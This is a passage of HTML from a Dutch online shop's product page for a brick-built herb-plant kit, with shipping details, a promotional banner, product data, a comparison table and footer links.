      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Gratis Verzending + Opbergtas!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wJGPV4-template--26682658193748__main">
                    <p><strong>Snelle levering, tevreden bouwers – daar zorgen wij voor.</strong><br/><br/>Geen zorgen: wij nemen de verzendkosten voor onze rekening. En tijdelijk krijg je bij elke bestelling een handige opbergtas & een mini bouwpakket cadeau!<br/><br/>We verwerken je bestelling binnen 1-2 werkdagen. De bezorging volgt doorgaans binnen 4-6 werkdagen (ma-vr). In drukkere periodes kan het iets langer duren – bedankt voor je begrip.</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bouwplezier met een Cadeau – Alleen Deze Week!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Ontvang naast <strong>TIJDELIJKE KORTING, GRATIS VERZENDING & EEN GRATIS OPBERGTAS</strong> deze week ook een <strong>GRATIS MINI BOUWPAKKET CADEAU. OP=OP.</strong>
  </p>
</div>
<a href="/products/kruidenplant" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26682658193748__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26682658193748__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&width=550 550w,//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&width=1445"
    alt="Kruidenplant Bouwblokjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45318780059988"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&width=550 550w,//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&width=1445"
    alt="Kruidenplant Bouwblokjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45318781501780"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&width=550 550w,//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&width=1445"
    alt="Kruidenplant Bouwblokjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45318778388820"
  ></div>
  </div>
</product-modal>


  

<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/media-gallery.js?v=149794636457678587381761400935" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26682658193748__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26682658193748__main"]') ||
        document.querySelector('variant-selects[data-section="template--26682658193748__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26682658193748__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26682658193748__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Kruidenplant | Bouwsteentjes",
      "url": "https:\/\/bouwpakket.com\/products\/kruidenplant",
      "image": [
          "https:\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640\u0026width=1920"
        ],
      "description": "\nBouw jouw eigen Kruidenplant – groen, rustgevend en leuk om te maken \nBreng een vleugje natuur in huis met deze unieke kruidenplant van bouwsteentjes. Een creatief project dat rustgevend werkt én prachtig staat als decoratie.\n\n\n\n\n\nWaarom zoveel mensen houden van onze bouwpakketten:\n\n✔️ 528 bouwsteentjes voor een frisse en natuurlijke uitstraling✔️ Formaat: 20 cm hoog✔️ Bouwt ontspannend en geeft een heerlijk gevoel van voldoening✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding\nLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\n",
      "sku": "00389",
      "brand": {
        "@type": "Brand",
        "name": "Bouwpakket.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "00389","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/bouwpakket.com\/products\/kruidenplant?variant=46769286447444"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26682658193748__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26682658193748__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26682658193748__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26682658193748__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26682658193748__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26682658193748__main .slider-buttons {display: none;} #shopify-section-template--26682658193748__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26682658193748__multicolumn_dYnEW6" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_dYnEW6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_dYnEW6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_dYnEW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_dYnEW6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_dYnEW6"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Eenvoudig in elkaar te zetten</h3><div class="rte multicolumn-card__text"><p>Met duidelijke instructies, zodat iedereen – van beginner tot expert – ermee aan de slag kan.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uitdagend en ontspannend</h3><div class="rte multicolumn-card__text"><p>Perfect om je creativiteit te stimuleren en even helemaal te ontspannen.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Gedetailleerd en realistisch</h3><div class="rte multicolumn-card__text"><p>Elk bouwpakket is ontworpen met oog voor detail, waardoor je een prachtig eindresultaat krijgt.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uniek decoratiestuk</h3><div class="rte multicolumn-card__text"><p>Een zelfgebouwd meesterwerk dat een echte blikvanger is in je interieur.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__related-products" class="shopify-section section"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.css?v=46121616081049812921761400935" media="print" onload="this.media='all'">
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.js?v=140177525337133992761761400935" defer="defer"></script><style data-shopify>.section-template--26682658193748__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26682658193748__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26682658193748__related-products&product_id=8465883005268&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26682658193748__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26682658193748__comparison_table_UCFFhC" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-comparison-table.css?v=156949794586428840101761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__comparison_table_UCFFhC-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__comparison_table_UCFFhC-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26682658193748__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26682658193748__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26682658193748__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26682658193748__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Waarom Bouwpakket.com?
          </h2><div class="comparison-table__text">
            <p>Daarom kiezen duizenden bouwers voor Bouwpakket.com</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26682658193748__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 100px;--font-size: 1.4rem;"
              ><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=90 90w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=352 352w" width="90" height="54.449999999999996" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.4rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis extra’s bij elke bestelling</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Verzekerde verzending met Track & Trace</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3><strong>Blokje kwijt? Wij sturen nieuwe!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26682658193748__multicolumn_RMhhXH" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_RMhhXH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_RMhhXH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_RMhhXH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_RMhhXH-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_RMhhXH"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte multicolumn-card__text"><p>In Nederland en België</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 DAGEN EENVOUDIG RETOURNEREN</h3><div class="rte multicolumn-card__text"><p>Niet goed, geld terug garantie</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% VEILIGE BETALING</h3><div class="rte multicolumn-card__text"><p>Betaal veilig met je favoriete betaalmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__17614040960d27dc5b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ARk93M2l6T0REbXJhe__loox_reviews_loox_dynamic_section_xtFQW3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="8465883005268"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26682658259284__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//bouwpakket.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">

<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26682658259284__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26682658259284__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26682658259284__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Collecties:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bouwblokjes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bouwsteentjes
                            </a>
                          </li><li>
                            <a
                              href="/collections/meest-verkocht-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meest verkocht
                            </a>
                          </li><li>
                            <a
                              href="/collections/nieuw"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nieuw
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/laser-gesneden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Bouwpakketten
                            </a>
                          </li><li>
                            <a
                              href="/collections/houten-puzzels"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Puzzels
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Overige Hobby's
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Schrijf je in voor onze nieuwsbrief!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
